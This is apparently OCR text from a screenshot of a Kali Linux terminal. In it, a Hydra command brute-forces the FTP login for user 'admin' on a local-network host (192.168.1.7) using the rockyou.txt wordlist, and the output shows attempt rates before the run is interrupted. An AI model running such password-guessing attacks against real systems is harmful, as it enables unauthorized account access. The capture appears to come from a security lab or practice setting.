 Apps Places Jun 2 19:16 1% 36% ↑ 0.0 kB ↓ 0.0 kB
root@kali: /usr/share/wordlists
┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt ftp://192.168.1.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-02 19:14:42
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.1.7:21/
[STATUS] 2622.00 tries/min, 2622 tries in 00:01h, 14341777 to do in 91:10h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali)-[/usr/share/wordlists]
└─#